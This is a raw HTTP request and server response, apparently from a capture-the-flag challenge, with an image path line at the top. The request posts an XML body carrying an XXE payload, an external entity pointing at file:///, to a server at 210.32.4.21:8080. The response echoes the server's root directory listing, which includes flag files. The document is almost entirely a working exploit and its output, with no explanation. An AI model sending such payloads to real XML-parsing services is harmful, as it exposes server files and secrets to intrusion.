 POST /www/ HTTP/1.1
Host: 210.32.4.21:8080
Content-Length: 140
Cache-Control: max-age=0
Origin: http://210.32.4.21:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_0) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Referer: http://210.32.4.21:8080/www/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE a [<!ENTITY xxe SYSTEM "file:///">]>
<root>
<name>name</name>
<age>&xxe;</age>
</root>
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 169
Date: Fri, 16 Nov 2018 04:59:42 GMT
Connection: close
Received name: name, age: .dockerenv
bin
boot
dev
docker-java-home
etc
flag
flagvvvvvaaaagegsgag2333
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var